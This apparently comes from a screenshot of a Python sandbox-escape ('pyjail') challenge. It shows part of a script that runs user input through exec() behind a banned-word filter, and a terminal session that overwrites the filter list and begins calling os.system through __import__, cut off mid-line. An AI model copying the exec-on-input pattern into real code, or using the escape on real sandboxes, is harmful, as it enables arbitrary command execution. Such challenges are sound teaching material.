 11
12 def main():
13 print(f"{version}\n")
14 print("What would you like to say?")
15 for _ in range(2):
16 text = input('>>> ').lower()
17 check = search_func(banned)(''.join(text.split("__")))
18 if check:
19 print(f"Nope, we ain't letting you use {check.group(0)}!")
20 break
21 if re.match("^(_?[A-Za-z0-9])*[A-Za-z](_?[A-Za-z0-9])*$", text):
22 print("You aren't getting through that easily, come on.")
23 break
24 else:
25 exec(text, {'globals': globals(), '__builtins__': {}}, {'print':print})
26
27 if __name__ == "__main__":
28 main()
[TF: default] [node: v14.15.4] [python: 3.9.0] [venv: gits] [Nix: ]
[main] 1A
GuyInTheShell $ python jailbreak.py
3.9.0 (default, Jan 7 2021, 14:11:53)
[Clang 12.0.0 (clang-1200.0.32.28)]
What would you like to say?
>>> globals['banned'] = "entahuashteous"
>>> print(globals['__builtins__'].__import__("os").syste
recording-1 GuyInTheShell 0 python3.9